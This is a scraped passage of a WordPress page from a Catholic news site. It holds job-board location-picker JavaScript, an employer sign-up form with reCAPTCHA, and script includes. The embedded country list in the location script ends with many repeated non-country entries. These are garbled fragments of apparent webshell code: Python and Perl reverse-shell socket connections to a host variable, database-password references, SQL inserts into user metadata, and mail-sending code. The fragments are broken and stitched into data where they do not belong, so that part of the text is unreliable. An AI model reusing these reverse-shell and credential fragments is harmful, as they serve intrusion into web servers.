                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper1585503.readCountryFile(jQuery('#countryId1585503'), result.countryCode);
                            api_scrapper1585503.readStateFile(result.countryCode, jQuery('#stateId1585503'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '48b0c009be',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId1585503").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper1585503.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper1585503.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper1585503.readCountryFile(jQuery('#countryId1585503'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper1585503.readStateFile(_single_country_code, jQuery("#stateId1585503"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper1585503.readStateFile(_single_country_code, jQuery("#stateId1585503"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId1585503').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId1585503', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper1585503.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper1585503.getCountryCode(_this.val());
                        }
                        api_scrapper1585503.readStateFile(_country_code, jQuery("#stateId1585503"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId1585503', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId1585503").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId1585503").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper1585503.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper1585503.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId1585503'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="a907922cda3116b28c04bbe4-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-a907922cda3116b28c04bbe4-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="1585503"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="1585503">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-8619103"></div>

        
            <script type="a907922cda3116b28c04bbe4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8619103 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8619103',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8619103.done(function (response) {

                        jQuery('#jobsearch-aterreg-8619103').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="a907922cda3116b28c04bbe4-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="a907922cda3116b28c04bbe4-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":617828,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
